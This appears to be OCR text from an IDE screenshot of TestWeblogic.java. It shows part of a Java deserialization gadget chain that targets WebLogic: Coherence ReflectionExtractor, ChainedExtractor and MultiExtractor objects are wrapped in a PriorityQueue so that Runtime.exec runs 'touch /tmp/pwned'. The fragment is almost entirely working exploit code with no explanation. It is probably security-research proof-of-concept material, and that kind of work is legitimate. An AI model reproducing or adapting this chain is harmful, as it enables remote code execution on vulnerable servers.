 Project
TestWeblogic.java
106 ),
107 new ReflectionExtractor(
108 sMethod: "invoke",
109 new Object[] {
110 null,
111 new Object[0]
112 }
113 ),
114 new ReflectionExtractor(
115 sMethod: "exec",
116 new Object[] {
117 new String[] {"touch", "/tmp/pwned"}
118 }
119 )
120 };
121 ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);
122
123 ValueExtractor[] chainedExtractors = {fakeMvelExtractor};
124 MultiExtractor multiExtractor = new MultiExtractor(chainedExtractors);
125
126 PriorityQueue queue = new PriorityQueue( initialCapacity: 2, multiExtractor);
127 // queue.add(1);
128 // queue.add(2);
129 queue.add(Runtime.class);
130 queue.add(Runtime.class);
131
132 // mvelExtractors[0] = mvelExtractor;
133 chainedExtractors[0] = chainedExtractor;
134
135 return queue;
136 }
Bookmarks
Structure